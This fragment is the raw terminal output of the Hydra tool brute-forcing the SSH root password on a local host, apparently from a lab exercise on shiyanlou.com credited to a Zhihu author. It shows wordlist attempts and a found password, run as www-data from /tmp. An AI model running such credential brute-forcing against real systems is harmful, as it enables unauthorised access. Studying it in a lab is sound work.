 ild 55] (0/106)
[ATTEMPT] target 127.0.0.1 - login "root" - pass "rainbow" - 598 of 921 [child 5
9] (0/106)
[ATTEMPT] target 127.0.0.1 - login "root" - pass "raindrop" - 599 of 921 [child
26] (0/106)
[ATTEMPT] target 127.0.0.1 - login "root" - pass "raleigh" - 600 of 921 [child 2
9] (0/106)
[ATTEMPT] target 127.0.0.1 - login "root" - pass "random" - 601 of 921 [child 32
] (0/106)
[ATTEMPT] target 127.0.0.1 - login "root" - pass "rascal" - 602 of 921 [child 7]
(0/106)
[ATTEMPT] target 127.0.0.1 - login "root" - pass "reagan" - 603 of 921 [child 62
] (0/106)
[ATTEMPT] target 127.0.0.1 - login "root" - pass "really" - 604 of 921 [child 13
] (0/106)
[22][ssh] host: 127.0.0.1   login: root   password: really
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 55 final worker threads did not complete
until end.
[ERROR] 55 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-11-01 00:49:
41
www-data@66afe8181a36:/tmp/thc-hydra-master$
知乎 @Jewel
shiyanlou.com